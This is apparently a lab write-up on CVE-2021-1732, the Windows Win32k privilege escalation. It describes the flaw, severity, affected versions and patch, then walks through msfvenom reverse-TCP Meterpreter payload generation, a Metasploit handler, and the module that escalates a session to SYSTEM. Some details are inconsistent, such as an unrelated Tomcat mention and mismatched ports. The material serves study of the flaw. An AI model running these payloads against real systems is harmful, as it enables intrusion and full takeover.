

# Windows Win32k Elevation of Privilege Vulnerability

(Win32k ConsoleControl Offset Confusion)

CVE-2021-1732

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CVE-2021-1732 vulnerability occurs within Win32k that allows an attacker to escalates privileges from a normal user to NT AUTHORITY\SYSTEM. The bug exists in the WndExtra field of a window that can be altered into being treated as an offset despite being populated by an attacker's value. This can lead an attacker to achieve an out-of-bounds write operation, which lets an attacker increase their authority and control on a device.

Keywords: Win32k, LPE, CVE-2021-1732.





## Introduction

This research paper illustrates the exploitation of the vulnerability found in Windows 10 1803 - 20H2, Windows Server 2019, 2004,20H2. The Vulnerability exploited by the BITTER APT organization in one operation which was disclosed in February this year was patched by Microsoft on February 09, 2021.

#### 1. Win32k

The Graphics Device Interface enables providing graphical content to monitors, printers, and other output devices. It resides in gdi.exe on 16-bit Windows and gdi32.dll on 32-bit Windows in user mode. Kernel-mode GDI support is provided by win32k.sys which communicates directly with the graphics driver.

#### 2. LPE

It is the act of exploiting a vulnerability in an operating system, or software application to gain elevated access to resources that are normally protected from an application or user.

#### 3. CVE-2021-1732


allows an attacker in an attempt to exploit a privilege escalation (EOP) Vulnerability in Microsoft Windows Win32K. A remote attacker may be able to exploit this to leverage the privileges on targeted vulnerable systems. In this vulnerability, the attacker needs to have access(active session) to the target system. The vulnerability occurs due to a boundary error when the Win32k.sys driver in the Windows kernel. A local-user can run a specifically created program to trigger memory corruption and execute arbitrary code on the system with elevated privileges.




# **Vulnerability Description**

- 1. The vulnerability occurs in the Windows graphics driver "win32kfull!NtUserCreateWindowEx".
- 2. When the driver win32kfull.sys calls "NtUserCreateWindowEx" to create a window, it will Check tagWND => cbWndExtra (the amount of additional memory allocated by the window instance). When the value is not empty, invokes the "win32kfull!xxxClientAllocWindowClassExtraBytes" function to call back the user layer "user32.dll! xxxClientAllocWindowClassExtraBytes" to create memory, after allocation, the address uses the "NtCallbackReturn function" to correct the stack and then returns to the kernel layer, then saves and continues to run. When the tagWND => flag value contains the ox800 attribute, the value is addressed with an offset.
- 3. Use NtUserConsoleControl to modify the flag to include the ox800 attribute.
- 4. Despite Being a kernel-mode code Execution and memory corruption Vulnerability, The System does not get a Blue Screen of Death(BSOD) even though the attack fails which allows the attacker to try the attack multiple times, which was achieved by using a combination of read/write primitives to escalate a token of the Target Process.

#### win32kfull!NtUserCreateWindowExVulnerability flowchart







#### **CVSS Score**

#### Base Score:

7.8 (as of 26-03-2021 - 02:46)

**Impact Score**: 5.9

**Exploitability Score: 1.8** 

Severity: HIGH



#### Risk:-

#### 1. Government:

a. Large and medium government entities:

#### **HIGH**

b. Small government entities: MEDIUM

#### 2. Businesses:

- Large and medium
   business entities: HIGH
- b. Small business entities:MEDIUM
- 3. Home Users: LOW

#### **Scope of Impact**

 Privilege Escalation: Remote attackers can force their privileges on vulnerable systems. The exploit only supports Windows 10 versions 1803 - 20H2

#### **Affected Versions**

- Windows Server, version 20H2 (Server Core Installation)
- Windows 10 Version 20H2 for ARM64based Systems
- Windows 10 Version 20H2 for 32bit Systems
- Windows 10 Version 20H2 for x64based Systems
- Windows Server, version 2004 (Server Core installation)
- Windows 10 Version 2004 for x64based Systems
- Windows 10 Version 2004 for ARM64based Systems
- Windows 10 Version 2004 for 32bit Systems
- Windows Server, version 1909 (Server Core installation)
- Windows 10 Version 1909 for ARM64based Systems
- Windows 10 Version 1909 for x64based Systems
- Windows 10 Version 1909 for 32bit Systems
- Windows Server 2019 (Server Core installation)
- Windows Server 2019
- Windows 10 Version 1809 for ARM64based Systems
- Windows 10 Version 1809 for x64based Systems
- Windows 10 Version 1809 for 32bit Systems
- Windows 10 Version 1803 for ARM64based Systems
- Windows 10 Version 1803 for x64based Systems



# **Mitigations**

Microsoft patched various new exploits in the Windows 10 Anniversary update version of the win32k kernel component. These Windows 10 Anniversary Update mitigations, which were developed based on proactive internal research, stop all observed in-the-wild instances of this exploit.

Apply the most recent upgrade or patches in their latest release of patch (February 09, 2021): https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2021-1732





# **Exploit Implementation**

#### **Attack Scenario:**

We will be looking at a scenario with a target machine running a vulnerable Windows version which is done using VMWARE.

In this scenario, we will get a Meterpreter Session as the vulnerability is LPE. Then we will escalate our privileges by injecting a malicious dll(CVE-2021-1732.x64.dll) file using Metasploit Framework.

For this practical we will need:

- A target machine with a vulnerable tomcat version installed
- A Kali Linux machine to scan and exploit the vulnerability
- Target information and windows version.
   Command winver




Fig. 1.1





2. Meterpreter Payload

Victims Firewall should be disabled to execute this exploit.

Create a malicious .exe with msfvenom to get a meterpreter session with the Targeted System.

**Command** - msfvenom -p windows/x64/meterpreter/reverse\_tcp -a x64 -platform windows -f exe LHOST=192.168.190.138 LPORT=4433 -o /root/test.exe

The command is used in msfvenom to generate a 64-bit Windows executable file that implements a Reverse TCP connection for the payload.

Fig. 2.1

3. First, we'll set up Metasploit to use the generic payload handler "multi/handler" using the command - use multi/handler.

We will then set the payload to match the setting within the executable.

#### Command -

set payload windows/x64/meterpreter/reverse\_tcp set LHOST 192.168.190.138 set LPORT 4444




Fig. 3.1



As seen below we are now able to open a session with the target machine(Victim OS).

```
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.190.138:4433
[*] Sending stage (200262 bytes) to 192.168.190.98
[*] Meterpreter session 1 opened (192.168.190.138:4433 → 192.168.190.98:60540) at 2021-05-14 12:29:37 -0400

meterpreter > sysinfo
Computer : DESKTOP-J34QNKO
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: DESKTOP-J34QNKO\Victim OS
meterpreter > ■
```

Fig. 3.2

4. Now we search and select for the exploit within the Metasploit framework and see what options are there to be configured in the exploit.

#### Command - search cve 1732

use O(the number specifies the position of the exploit if multiple results are shown) show options

after executing the command we can see the target which is vulnerable to this particular exploit.




Fig. 4.1



5. Here we set the option that are required by the exploit



6. Check if the Target machine which is in session in the background is vulnerable to this exploit or not. Command - check



7. After identifying the Vulnerable system we inject our malicious dll file to the target machine and the exploit will attempt to escalate the privilege and open a new session with the privileged user.



**8.** So we finally have the NT Authority\SYSTEM access of our target machine, which is the most powerful account on a Windows local instance.

getuid command is used to check the target information after the succession of the Exploit



## References

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